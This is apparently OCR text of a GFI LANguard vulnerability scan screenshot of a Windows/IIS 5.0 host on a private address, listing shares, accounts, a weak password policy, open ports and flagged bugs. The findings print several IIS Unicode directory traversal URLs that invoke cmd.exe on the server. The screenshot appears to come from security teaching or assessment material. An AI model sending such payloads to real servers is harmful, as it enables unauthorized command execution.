 GFI LANguard Network Security Scanner v(3.3)
File Edit View Scan Patches Tools LANguard Tray Help
Target : 192.168.142.143
Shares (6)
IPC$ - Remote IPC
C
Z$ - Default share
Personal
ADMIN$ - Remote Admin
C$ - Default share
Users (6)
Administrator ( kermit )
Guest
IUSR_KERMIT ( Internet Guest Account )
IWAM_KERMIT ( Launch IIS Process Account )
oscar
TsInternetUser ( TsInternetUser )
Network devices (4)
Remote TOD (time of day)
Password policy
Minimum password length : 0 chars
Maximum password age : 42 days
Minimum password age : no delay
Force logoff : never force
Password history : 0 passwords
TCP Ports (7)
21 [ Ftp => File Transfer Protocol ]
25 [ Smtp => Simple Mail Transfer Protocol ]
80 [ Http => World Wide Web, HTTP ] Microsoft-IIS/5.0
135 [ epmap => DCE endpoint resolution ]
139 [ Netbios-ssn => NETBIOS Session Service ]
443 [ HttpS => Secure HTTP ]
445 [ Microsoft-Ds ]
UDP Ports (4)
af../..%e0%80%
af../winnt/system32/cmd.exe?/c+dir
- Unicode Directory Transversal Bug
/_vti_bin/..%e0%80%af../..%e0%80%
af../..%e0%80%
af../winnt/system32/cmd.exe?/c+dir
- Unicode Directory Transversal Bug
(2)
/scripts/..%c0%af../..%c0%af../..%
c0%
af../winnt/system32/cmd.exe?/c+dir
- Executable File Parsing Bug
/_vti_bin/lanscan.bat/..%C1%9C..%C1%
9C..%C1%9C..%C1%9C..%C1%9C..%C1%
9C..%C1%
9C/winnt/system32/cmd.exe?/c+dir
- Frontpage check (1)
///_vti_inf.html
- Frontpage check (2)
/_vti_bin/shtml.exe
- Frontpage check (3)
/_vti_bin/shtml.dll
- IIS directory traversal
/scripts/..%c0%af/..%c0%af/..%c0%
af/..%c0%af/..%c0%
af/winnt/system32/cmd.exe?/c+dir+c:
\+/OG
CGI probing finished.
Scan completed in 22 seconds.
Ready
Ready